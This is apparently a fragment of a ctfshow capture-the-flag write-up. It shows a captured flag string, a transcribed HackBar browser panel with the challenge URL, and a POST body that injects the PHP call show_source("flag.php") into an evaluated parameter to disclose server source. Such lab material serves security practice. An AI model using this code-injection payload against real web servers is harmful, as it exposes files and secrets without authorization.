 */
$flag="ctfshow{8a8db594-f051-4c6c-967e-232934177aec}";
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF S
URL
http://7565000c-9dfa-47b6-8fb1-54a0314cd97d.challenge.ctf.show
enctype
Use POST method
application/x-www-form-urlencoded
Body
c=show_source("flag.php");